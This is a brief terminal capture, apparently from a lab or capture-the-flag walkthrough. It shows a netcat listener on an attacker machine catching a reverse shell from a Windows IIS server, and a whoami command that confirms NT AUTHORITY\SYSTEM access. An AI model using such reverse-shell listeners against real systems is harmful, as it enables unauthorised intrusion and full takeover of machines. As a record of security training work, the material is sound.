 KaliLinux
user@attackerpc$ nc -lvp 4442
Listening on 0.0.0.0 4442
Connection received on 10.10.175.90 49755
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
nt authority\system